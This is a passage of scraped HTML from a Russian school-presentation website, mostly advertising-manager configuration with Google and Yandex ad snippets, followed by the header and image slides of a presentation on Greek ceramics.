class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-40302 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Греческая керамика</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/mhk_i_izo">МХК и ИЗО</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika18.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika19.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika20.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika21.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
